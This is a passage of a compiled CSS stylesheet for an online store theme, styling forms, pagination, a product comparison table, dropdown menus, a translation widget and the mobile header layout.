  font-size: 18px;
}
ul.form-list li.fields label.required em,
ul.form-list li.wide label.required em {
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin: 0 3px 0 -10px;
  color: red;
}
ul.form-list li.fields .button,
ul.form-list li.wide .button {
  color: #ffffff;
  background-color: #fa4969;
  border-color: #f93055;
}
ul.form-list li.fields .button:hover,
ul.form-list li.wide .button:hover,
ul.form-list li.fields .button:focus,
ul.form-list li.wide .button:focus,
ul.form-list li.fields .button:active,
ul.form-list li.wide .button:active,
ul.form-list li.fields .button.active,
ul.form-list li.wide .button.active,
.open .dropdown-toggleul.form-list li.fields .button,
.open .dropdown-toggleul.form-list li.wide .button {
  color: #ffffff;
  background-color: #111111;
  border-color: #000000;
}
ul.form-list li.fields .button:active,
ul.form-list li.wide .button:active,
ul.form-list li.fields .button.active,
ul.form-list li.wide .button.active,
.open .dropdown-toggleul.form-list li.fields .button,
.open .dropdown-toggleul.form-list li.wide .button {
  background-image: none;
}
ul.form-list li.fields .button.disabled,
ul.form-list li.wide .button.disabled,
ul.form-list li.fields .button[disabled],
ul.form-list li.wide .button[disabled],
fieldset[disabled] ul.form-list li.fields .button,
fieldset[disabled] ul.form-list li.wide .button,
ul.form-list li.fields .button.disabled:hover,
ul.form-list li.wide .button.disabled:hover,
ul.form-list li.fields .button[disabled]:hover,
ul.form-list li.wide .button[disabled]:hover,
fieldset[disabled] ul.form-list li.fields .button:hover,
fieldset[disabled] ul.form-list li.wide .button:hover,
ul.form-list li.fields .button.disabled:focus,
ul.form-list li.wide .button.disabled:focus,
ul.form-list li.fields .button[disabled]:focus,
ul.form-list li.wide .button[disabled]:focus,
fieldset[disabled] ul.form-list li.fields .button:focus,
fieldset[disabled] ul.form-list li.wide .button:focus,
ul.form-list li.fields .button.disabled:active,
ul.form-list li.wide .button.disabled:active,
ul.form-list li.fields .button[disabled]:active,
ul.form-list li.wide .button[disabled]:active,
fieldset[disabled] ul.form-list li.fields .button:active,
fieldset[disabled] ul.form-list li.wide .button:active,
ul.form-list li.fields .button.disabled.active,
ul.form-list li.wide .button.disabled.active,
ul.form-list li.fields .button[disabled].active,
ul.form-list li.wide .button[disabled].active,
fieldset[disabled] ul.form-list li.fields .button.active,
fieldset[disabled] ul.form-list li.wide .button.active {
  background-color: #fa4969;
  border-color: #f93055;
}
ul.form-list li.fields .button .badge,
ul.form-list li.wide .button .badge {
  color: #fa4969;
  background-color: #ffffff;
}
ul.form-list ul {
  display: block;
  margin: 0;
  padding: 0;
}
ul.form-list .form-input,
ul.form-list .input-text,
ul.form-list select {
  display: block;
  width: 100%;
  height: 38px;
  padding: 7px 10px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #8f8f90;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d2d2d2;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -ms-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
ul.form-list .form-input:focus,
ul.form-list .input-text:focus,
ul.form-list select:focus {
  background: #ffffff;
  box-shadow: none;
  border-color: #cccccc;
}
ul.form-list .form-input::-moz-placeholder,
ul.form-list .input-text::-moz-placeholder,
ul.form-list select::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
ul.form-list .form-input:-ms-input-placeholder,
ul.form-list .input-text:-ms-input-placeholder,
ul.form-list select:-ms-input-placeholder {
  color: #999999;
}
ul.form-list .form-input::-webkit-input-placeholder,
ul.form-list .input-text::-webkit-input-placeholder,
ul.form-list select::-webkit-input-placeholder {
  color: #999999;
}
ul.form-list .form-input[disabled],
ul.form-list .input-text[disabled],
ul.form-list select[disabled],
ul.form-list .form-input[readonly],
ul.form-list .input-text[readonly],
ul.form-list select[readonly],
fieldset[disabled] ul.form-list .form-input,
fieldset[disabled] ul.form-list .input-text,
fieldset[disabled] ul.form-list select {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
ul.form-list .radio,
ul.form-list .checkbox {
  display: inline-block;
  *display: inline;
  zoom: 1;
  min-height: 0;
  margin-right: 10px;
}
.pager {
  margin: 15px 0 0;
  color: #a3a3a3;
}
.pager b {
  color: #818181;
}
.pager .amount,
.pager .limiter {
  float: left;
  width: 50%;
  margin: 0 0 10px;
}
.pager .limiter {
  text-align: right;
}
.pager .limiter label {
  font-weight: normal;
}
.pager .limiter select {
  display: inline-block;
  *display: inline;
  zoom: 1;
  width: auto;
}
.pager .pages ol {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  position: relative;
}
.pager .pages ol li {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  font-size: 38px;
  font-family: 'Roboto Condensed', sans-serif;
  color: #fa4969;
  height: 40px;
  line-height: 40px;
}
.pager .pages ol li a {
  display: block;
  text-decoration: none;
  color: #a3a3a3;
}
.pager .pages ol li a:hover {
  color: #fa4969;
}
.pager .pages ol li.next,
.pager .pages ol li.previous {
  position: absolute;
  top: 50%;
  margin-top: -20px;
  font-size: 28px;
}
.pager .pages ol li.next a,
.pager .pages ol li.previous a {
  width: 14px;
  overflow: hidden;
}
.pager .pages ol li.previous {
  left: 0;
}
.pager .pages ol li.previous a {
  text-indent: -14px;
}
.pager .pages ol li.next {
  right: 0;
}
.page-popup {
  position: relative;
  background: none repeat scroll 0 0 #fff;
  padding: 25px 30px;
  text-align: left;
}
.page-popup .link-print {
  background: url(../images/i_print.gif) 0 2px no-repeat;
  padding: 3px 0 3px 25px;
  font-size: 12px;
  position: absolute;
  top: 30px;
  right: 30px;
}
.compare-table {
  border: 0;
  color: #333;
}
.compare-table thead,
.compare-table thead tr.first {
  background: #fff;
}
.compare-table thead tr.first th,
.compare-table thead tr.first td {
  border: 0;
  background: none;
  padding: 0 0 4px;
  font-size: 0;
  line-height: 0;
}
.compare-table .btn-remove {
  float: right;
  background-image: url(../images/btn_remove.gif);
  width: 12px;
  height: 12px;
}
.compare-table tbody th {
  background: #e9e9e9;
  color: rgba(0, 0, 0, 0.5);
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
}
.compare-table tbody th,
.compare-table tbody td {
  padding: 10px;
  border: 0;
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.compare-table tbody td.last {
  border-right: 1px solid #ccc;
}
.compare-table tbody tr.last th,
.compare-table tbody tr.last td {
  border-bottom: 1px solid #ccc !important;
}
.compare-table tr.add-to-row td {
  background: #fffada;
  text-align: center;
}
.compare-table tr.first td {
  text-align: center;
}
.compare-table .product-name {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  margin: 0 0 10px;
  color: #203548;
  text-shadow: none;
}
.compare-table tr.first td .product-name a {
  color: #203548;
}
.compare-table tr.first td .ratings {
  width: 69px;
  margin: 0 auto;
}
.compare-table tr.first td p,
.compare-table tr.add-to-row td p {
  margin: 0;
}
.compare-table .add-to-links li {
  background: none;
  padding: 0;
}
.compare-table .link-wishlist {
  margin-top: 10px;
}
.compare-table .link-wishlist:hover {
  color: #000;
}
.compare-table .price-box {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eeebeb;
  font-family: 'Roboto Condensed', sans-serif;
}
.compare-table .price-box > span,
.compare-table .price-box > p {
  display: inline-block;
  margin-right: 10px;
}
.compare-table .price-box .regular-price,
.compare-table .price-box .special-price {
  font-size: 44px;
  color: #000000;
}
.compare-table .price-box .old-price {
  color: #fa4969;
  font-size: 25px;
  text-decoration: line-through;
  padding-top: 10px;
}
.close-window {
  margin-top: 10px;
}
/* Dropdown control */
.selectBox-dropdown {
  min-width: 150px;
  position: relative;
  border: none;
  line-height: 1.5;
  text-decoration: none;
  text-align: left;
  color: #000;
  outline: none;
  vertical-align: middle;
  display: inline-block;
  cursor: default;
}
.selectBox-dropdown:focus,
.selectBox-dropdown:focus .selectBox-arrow {
  outline: none !important;
}
.selectBox-dropdown.selectBox-menuShowing-bottom {
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-bottomright: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.selectBox-dropdown.selectBox-menuShowing-top {
  -moz-border-radius-topleft: 0;
  -moz-border-radius-topright: 0;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.selectBox-dropdown .selectBox-label {
  padding: 2px 8px;
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  text-transform: uppercase;
  font: 'Roboto', sans-serif;
  font-size: 12px;
}
.selectBox-menuShowing.selectBox-dropdown .selectBox-label {
  color: #fa4969;
}
.selectBox-dropdown .selectBox-arrow {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  width: 20px;
  height: 20px;
  line-height: 19px;
  margin: 0;
  color: #8e8e8e;
  font-size: 6px;
  text-align: center;
  letter-spacing: -0.75px;
  border: 1px solid #606060;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  right: 6px;
  top: 16px;
}
.selectBox-dropdown .selectBox-arrow::before {
  display: block;
  content: "\e609";
  font-family: 'pv-icomoon';
  speak: none;
  z-index: 1004;
  position: absolute;
  margin: 0 0 0 5px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.selectBox-dropdown .selectBox-arrow::after {
  display: none;
  content: " ";
  z-index: 1003;
  position: absolute;
  top: 25px;
  width: 0px;
  height: 0px;
  margin: 0 0 0 2px;
  border-style: solid;
  border-width: 0 8px 8px 8px;
  border-color: transparent transparent #ffffff transparent;
}
.selectBox-menuShowing.selectBox-dropdown .selectBox-arrow::after {
  display: block;
}
/* Dropdown menu */
.selectBox-dropdown-menu {
  position: absolute;
  z-index: 9991;
  max-height: 200px;
  min-height: 1em;
  background: #FFF;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.25);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
/* Inline control */
.selectBox-inline {
  min-width: 150px;
  outline: none;
  border: solid 1px #BBB;
  background: #FFF;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: auto;
}
.selectBox-inline:focus {
  border-color: #666;
}
/* Options */
.selectBox-options,
.selectBox-options LI,
.selectBox-options LI A {
  list-style: none;
  display: block;
  cursor: default;
  padding: 0;
  margin: 0;
}
.selectBox-options.selectBox-options-top {
  border-bottom: none;
  margin-top: 1px;
}
.selectBox-options.selectBox-options-bottom {
  border-top: none;
}
.selectBox-options LI A {
  line-height: 1.5;
  padding: 0 .5em;
  white-space: nowrap;
  overflow: hidden;
  background: 6px center no-repeat;
}
.selectBox-options LI.selectBox-hover A {
  background-color: #EEE;
}
.selectBox-options LI.selectBox-disabled A {
  color: #888;
  background-color: transparent;
}
.selectBox-options LI.selectBox-selected A {
  background-color: #C8DEF4;
}
.selectBox-options .selectBox-optgroup {
  color: #666;
  background: #EEE;
  font-weight: bold;
  line-height: 1.5;
  padding: 0 .3em;
  white-space: nowrap;
}
/* Disabled state */
.selectBox.selectBox-disabled {
  color: #888 !important;
}
.selectBox-dropdown.selectBox-disabled .selectBox-arrow {
  opacity: .5;
  filter: alpha(opacity=50);
  border-color: #666;
}
.selectBox-inline.selectBox-disabled {
  color: #888 !important;
}
.selectBox-inline.selectBox-disabled .selectBox-options A {
  background-color: transparent !important;
}
#google_language_drop {
  float: left;
  margin: 0 20px 0 0;
  position: relative;
}
#google_language_drop .goog-te-gadget {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
#google_language_drop .goog-te-gadget > span {
  display: none;
}
#google_language_drop .goog-te-gadget .goog-te-combo {
  cursor: pointer;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  font-weight: 500;
  margin: 0 !important;
  height: 48px;
  line-height: 48px;
}
#google_language_drop .goog-te-gadget .goog-te-combo.selectBox-dropdown {
  min-width: 95px;
}
#google_language_drop .goog-te-gadget .goog-te-combo .selectBox-label {
  vertical-align: top;
  padding: 0;
}
.goog-te-combo-selectBox-dropdown-menu {
  min-width: 180px;
  margin-left: -20px;
}
.goog-te-combo-selectBox-dropdown-menu li a {
  font-size: 12px;
  padding: 5px 20px;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.goog-te-combo-selectBox-dropdown-menu li a:hover {
  color: #000000;
  background-color: #f2f2f2;
}
@media only screen and (max-width: 767px) {
  #google_language_drop .goog-te-gadget .goog-te-combo {
    height: 37px;
    line-height: 37px;
  }
  #google_language_drop .goog-te-gadget .goog-te-combo .selectBox-label {
    color: #ffffff !important;
    width: auto !important;
  }
  .selectBox-dropdown-menu {
    z-index: 9999;
  }
  .selectBox-dropdown .selectBox-arrow {
    top: 11px;
    border-color: #ffffff;
    color: #ffffff;
  }
  .selectBox-dropdown .selectBox-arrow::after {
    top: 18px;
  }
}
.floating-badges {
  display: block;
  position: fixed;
  z-index: 9999;
  left: 0;
  bottom: 7%;
  margin-top: 115px;
}
@media (max-width: 991px) {
  .floating-badges {
    display: none;
  }
}
.floating-badges .badge {
  display: block;
  background-position: 0 0;
  background-repeat: no-repeat;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.floating-badges .badge.badge-win {
  width: 101px;
  height: 29px;
  background-image: url(../images/badge_winners.jpg);
  background-size: 101px auto;
}
.floating-badges .badge.badge-cc {
  width: 129px;
  height: 29px;
  background-image: url(../images/badge_clubcouture.jpg);
  background-size: 129px auto;
}
.floating-badges .badge:hover {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.back-link {
  margin: 10px 0;
}
.back-link a {
  display: inline-block;
  outline: none;
  margin-bottom: 0;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  letter-spacing: 0.5px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 7px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  border-radius: 2px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ffffff;
  color: #fa4969;
  border-color: #fa4969;
}
.back-link a:hover,
.back-link a:focus {
  color: #000;
  background-color: #ccc;
  text-decoration: none;
}
.back-link a:active,
.back-link a.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.back-link a.disabled,
.back-link a[disabled],
fieldset[disabled] .back-link a {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.back-link a.liquid {
  display: block;
  width: 100%;
}
.back-link a:hover,
.back-link a:focus,
.back-link a:active {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.back-link a small {
  display: none;
}
.video_frame {
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: relative;
  max-width: 100%;
}
.video_frame a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  max-width: 100%;
  position: relative;
  z-index: 2;
}
.video_frame a:after {
  content: '';
  display: block;
  width: 73px;
  height: 52px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -26px 0 0 -36px;
  background: url(../images/play_ico.png) no-repeat center center;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.video_frame a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.video_frame .abs {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
/* #Media Queries
================================================== */
@media (min-width: 992px) {
  .product_list .list_item .list_item_inner .img_wrap {
    width: 115%;
    height: 160px;
    margin: 5px -13px 5px;
  }
  .product_list .list_item .list_item_inner .img_wrap img {
    width: 90%;
  }
  .product_list .list_item:hover .list_item_inner .img_wrap img {
    width: 96%;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    width: 113%;
    height: 210px;
  }
  .catalogsearch-result-index .no-results-wrapper .product_list .list_item .list_item_inner .img_wrap {
    height: 230px;
  }
  .product_list.carousel {
    max-height: 350px;
    overflow: hidden;
  }
  .product_list.carousel.owl-carousel {
    overflow: visible;
  }
  .product_list.carousel.owl-carousel .list_item {
    width: auto;
  }
  .product_list.carousel .list_item {
    width: 245px;
  }
}
@media (min-width: 1199px) {
  .product_list .list_item .list_item_inner .img_wrap {
    height: 211px;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    height: 217px;
  }
  .catalogsearch-result-index .no-results-wrapper .product_list .list_item .list_item_inner .img_wrap {
    height: 300px;
    margin-left: -18px;
    margin-top: -18px;
  }
  .product_list.carousel {
    max-height: 362px;
  }
  .product_list.carousel .list_item {
    width: 240px;
  }
}
@media (min-width: 1043px) and (max-width: 1199px) {
  .product_list.carousel .list_item {
    width: 196px;
  }
}
@media (min-width: 991px) and (max-width: 1199px) {
  .product_list.carousel .list_item .list_item_inner .img_wrap {
    height: 210px;
  }
  .hoursWrapper {
    padding-left: 45px;
  }
}
@media (max-width: 1199px) {
  .product_list .list_item .list_item_inner {
    min-height: 295px;
  }
  .product_list .list_item .list_item_inner .img_wrap {
    display: block;
  }
  .product_list .list_item .list_item_inner .img_wrap .list_item_img {
    display: block;
    height: auto;
  }
  .product_list .list_item .list_item_inner .img_wrap .list_item_img .product-img {
    display: block;
  }
  .product_list .list_item .product-description .item_price {
    font-size: 20px;
    line-height: 37px;
  }
  .qty-group {
    width: 105px;
  }
  .qty-group .qty {
    padding-left: 2px;
    padding-right: 2px;
  }
  .qty-group .btn {
    padding-left: 0;
    padding-right: 0;
    width: 35px;
  }
  .qty-group .btn#qty-plus {
    font-weight: normal;
  }
  .page .product_list .list_item .list_item_inner .link-wishlist,
  .page .product_list .list_item .list_item_inner .product-description .item_actions,
  .page .product_list .list_item .list_item_inner .product-description .item_title a,
  .page .product_list .list_item .list_item_inner .img_wrap .list_item_img img {
    -webkit-transform: none;
  }
}
@media (max-width: 991px) {
  .input-text:hover,
  .input-box .input-text:hover,
  textarea.form-control:hover,
  input[type="text"].form-control:hover,
  input[type="password"].form-control:hover,
  input[type="email"].form-control:hover,
  .input-text:focus,
  .input-box .input-text:focus,
  textarea.form-control:focus,
  input[type="text"].form-control:focus,
  input[type="password"].form-control:focus,
  input[type="email"].form-control:focus {
    box-shadow: none;
    -webkit-appearance: none;
    border-color: #848484;
  }
  ul.form-list select:hover,
  .form-group select.form-control:hover,
  ul.form-list select:focus,
  .form-group select.form-control:focus {
    border-color: #848484;
  }
  .header-container .header-middle #search_mini_form {
    position: relative;
    z-index: 7;
    text-align: left;
  }
  .header-container .header-middle #search_mini_form .form-group {
    width: 100%;
    padding-right: 97px;
  }
  .header-container .header-middle #search_mini_form > .btn {
    position: absolute;
    top: 0;
    right: 0;
  }
  .product_list:not(.carousel) .list_item {
    width: 50%;
  }
  .product_list .list_item .list_item_inner .img_wrap {
    width: 112%;
    height: 285px;
    margin: -2px -13px 13px;
  }
  .product_list .list_item .list_item_inner .img_wrap img {
    width: 90%;
  }
  .product_list .list_item:hover .list_item_inner .img_wrap img {
    width: 97%;
  }
  .product_list .owl-item .list_item .list_item_inner .img_wrap {
    width: 113%;
    height: 163px;
    margin: -13px -13px 0;
  }
  #home-nav .homebanners .main_banners img:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
  }
  .product_list.carousel {
    max-height: 295px;
    overflow: hidden;
  }
  .product_list.carousel.owl-carousel {
    overflow: visible;
  }
  .product_list.carousel.owl-carousel .list_item {
    width: auto;
  }
  .product_list.carousel .list_item {
    width: 190px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .header-top .col-sm-13 {
    padding-right: 0;
  }
  .header-top .col-sm-11 {
    padding-left: 0;
    padding-right: 0;
  }
  .header-container .header-bottom {
    padding-top: 0;
  }
  .logoWrapper,
  .hoursWrapper {
    width: 50%;
    float: left;
    margin-bottom: 10px;
  }
  .hoursWrapper::after {
    display: table;
    content: "";
  }
  .hoursWrapper .store-tel {
    border-bottom: none !important;
    font-size: 20px !important;
    text-align: right!important;
  }
  .header-container .header-middle .store-hours {
    text-align: right;
  }
  #search_mini_form {
    margin-bottom: 15px;
  }
  .clearfix-md {
    zoom: 1;
  }
  .clearfix-md:before,
  .clearfix-md:after {
    content: " ";
    display: table;
  }
  .clearfix-md:after {
    clear: both;
  }
  .clearfix-md:before,
  .clearfix-md:after {
    content: " ";
    display: table;
  }
  .clearfix-md:after {
    clear: both;
  }
  .clearfix-md:before,
  .clearfix-md:after {
    content: "";
    display: table;
  }
  .clearfix-md:after {
    clear: both;
  }
  .clearfix-md:before,
  .clearfix-md:after {
    content: "";
    display: table;
  }
  .clearfix-md:after {
    clear: both;
  }
  .nav-wrapp {
    padding-top: 0;
  }
  .catalogsearch-result-index .no-results-wrapper .product_list .list_item .list_item_inner .img_wrap {
    height: 360px;
    margin-left: -20px;
  }
}
@media only screen and (max-width: 767px) {
  .container,
  .col-xs-1,
  .col-sm-1,
  .col-md-1,
  .col-lg-1,
  .col-xs-2,
  .col-sm-2,
  .col-md-2,
  .col-lg-2,
  .col-xs-3,
  .col-sm-3,
  .col-md-3,
  .col-lg-3,
  .col-xs-4,
  .col-sm-4,
  .col-md-4,
  .col-lg-4,
  .col-xs-5,
  .col-sm-5,
  .col-md-5,
  .col-lg-5,
  .col-xs-6,
  .col-sm-6,
  .col-md-6,
  .col-lg-6,
  .col-xs-7,
  .col-sm-7,
  .col-md-7,
  .col-lg-7,
  .col-xs-8,
  .col-sm-8,
  .col-md-8,
  .col-lg-8,
  .col-xs-9,
  .col-sm-9,
  .col-md-9,
  .col-lg-9,
  .col-xs-10,
  .col-sm-10,
  .col-md-10,
  .col-lg-10,
  .col-xs-11,
  .col-sm-11,
  .col-md-11,
  .col-lg-11,
  .col-xs-12,
  .col-sm-12,
  .col-md-12,
  .col-lg-12,
  .col-xs-13,
  .col-sm-13,
  .col-md-13,
  .col-lg-13,
  .col-xs-14,
  .col-sm-14,
  .col-md-14,
  .col-lg-14,
  .col-xs-15,
  .col-sm-15,
  .col-md-15,
  .col-lg-15,
  .col-xs-16,
  .col-sm-16,
  .col-md-16,
  .col-lg-16,
  .col-xs-17,
  .col-sm-17,
  .col-md-17,
  .col-lg-17,
  .col-xs-18,
  .col-sm-18,
  .col-md-18,
  .col-lg-18,
  .col-xs-19,
  .col-sm-19,
  .col-md-19,
  .col-lg-19,
  .col-xs-20,
  .col-sm-20,
  .col-md-20,
  .col-lg-20,
  .col-xs-21,
  .col-sm-21,
  .col-md-21,
  .col-lg-21,
  .col-xs-22,
  .col-sm-22,
  .col-md-22,
  .col-lg-22,
  .col-xs-23,
  .col-sm-23,
  .col-md-23,
  .col-lg-23,
  .col-xs-24,
  .col-sm-24,
  .col-md-24,
  .col-lg-24 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .row,
  .form-horizontal .form-group {
    margin-left: -10px;
    margin-right: -10px;
  }
  /* Chrome, Safari, Opera */
  @-webkit-keyframes glimpse {
    from {
      left: -100px;
    }
    to {
      left: 100px;
    }
  }
  /* Standard syntax */
  @keyframes glimpse {
    from {
      left: -100px;
    }
    to {
      left: 100px;
    }
  }
  .text-center-xs {
    text-align: center;
  }
  /* Header */
  .header-container {
    padding-bottom: 0;
  }
  .header-container .header-top {
    min-height: 37px;
    height: auto;
    line-height: 37px;
  }
  .header-container .header-top a {
    text-decoration: none;
  }
  .header-container .header-top a:hover {
    opacity: 0.6;
    filter: alpha(opacity=60);
  }
  .header-container .header-top #settings_toggle {
    margin: 0 20px 0 -10px;
    display: inline-block !important;
    float: left;
    width: 44px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    background: #303030;
    text-decoration: none;
  }
  .header-container .header-top #settings_toggle.active {
    color: #fa4969;
  }
  .header-container .header-top .phone_link {
    font-size: 12px;
  }
  .header-container .header-top .livechatlink {
    float: right;
    margin-right: -10px;
    padding: 0 10px;
    color: #ffffff;
    background: #303030;
    text-transform: uppercase;
  }
  .header-container .header-top .livechatlink:hover {
    opacity: 0.6;
    filter: alpha(opacity=60);
  }
  .header-container .header-top .livechatlink i {
    margin-right: 3px;
  }
  .header-container .header-top .top-container {
    display: none;
    background: #fa4969;
    margin: 0 -20px;
    padding: 0 20px;
  }
  .header-container .header-top .top-container #currency-nicer .current-li .current-item,
  .header-container .header-top .top-container #language-nicer .current-li .current-item {
    color: #ffffff !important;
  }
  .header-container .header-top .top-container #currency-nicer .current-li .current-item .arrow_down,
  .header-container .header-top .top-container #language-nicer .current-li .current-item .arrow_down {
    color: #ffffff;
    border-color: #ffffff;
  }
  .header-container .header-top .top-container .setingsLinks {
    display: block;
    padding: 0;
    margin: 0 -5px 0 0;
    float: right;
    list-style: none;
  }
  .header-container .header-top .top-container .setingsLinks li {
    float: left;
    text-transform: uppercase;
  }
  .header-container .header-top .top-container .setingsLinks a {
    display: block;
    font-size: 12px;
    padding: 0 5px;
  }
  .header-container .header-top .top-container .setingsLinks a:hover,
  .header-container .header-top .top-container .setingsLinks a:focus,
  .header-container .header-top .top-container .setingsLinks a:active {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .header-container .header-top #currency-nicer .current-li:hover > span,
  .header-container .header-top #language-nicer .current-li:hover > span {
    text-decoration: underline;
  }
  .header-container .header-middle .logoWrapper {
    text-align: center;
  }
  .header-container .header-middle .logo {
    vertical-align: middle;
    width: 174px;
  }
  .header-container .header-middle .logo .icon-logo {
    height: 26px;
    line-height: 32px;
    font-size: 20px;
    margin-top: -2px;
  }
  .header-container .header-middle .logo .welcome {
    font-size: 16px;
  }
  .header-container .header-middle .mobile_customer_links {
    float: right;
    margin: -4px -5px 0 0;
  }
  .header-container .header-middle .mobile_customer_links a {
    display: inline-block;
    *display: inline;
    zoom: 1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 35px;
    height: 35px;
    line-height: 38px;
    background: #e8e8e8;
    color: #000000;
    text-align: center;
    text-decoration: none;
  }
  .header-container .header-middle .mobile_customer_links a:hover {
    background: #cecece;
  }
  .header-container .header-middle #search_mini_form {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .header-container .header-middle #mob_menu_toggle {
    display: inline-block !important;
    float: left;
    vertical-align: middle;
    width: 38px;
    height: 48px;
    position: relative;
    overflow: hidden;
    margin: 0 10px 0 0;
    background-color: #ffffff;
    cursor: pointer;
    font-size: 11px;
    line-height: 20px;
    text-transform: uppercase;
  }
  .header-container .header-middle #mob_menu_toggle::before {
    content: '';
    position: absolute;
    width: 80px;
    height: 170px;
    top: 0;
    left: -220px;
    overflow: hidden;
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.6) 50%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.6)), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.6) 50%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.6) 50%, rgba(255, 255, 255, 0) 100%);
    -webkit-transform: skewX(-25deg);
    -moz-transform: skewX(-25deg);
